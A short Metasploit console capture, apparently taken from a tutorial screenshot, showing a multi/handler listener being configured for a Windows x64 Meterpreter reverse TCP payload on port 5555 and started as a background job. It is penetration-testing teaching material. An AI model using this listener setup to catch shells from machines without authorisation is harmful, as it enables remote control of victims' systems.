 root@metasploit-tutorials-202
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST                      yes       The listen address (an interface may be specified)
LPORT     5555             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on :5555
msf6 exploit(multi/handler) >